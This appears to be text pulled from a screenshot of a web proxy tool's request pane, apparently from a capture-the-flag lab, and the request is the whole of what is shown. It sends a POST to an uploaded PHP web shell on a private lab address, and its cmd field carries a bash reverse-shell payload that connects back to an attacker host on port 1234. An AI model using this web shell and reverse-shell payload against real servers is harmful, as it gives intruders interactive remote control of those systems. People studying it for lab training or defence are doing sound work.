 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /_uploaded/webshell.php HTTP/1.1
2 Host: 10.129.246.67
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=r8rlnoupuq3qgi4n0lsjnr2v66
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 60
13
14 cmd=/bin/bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.82/1234+0>%261'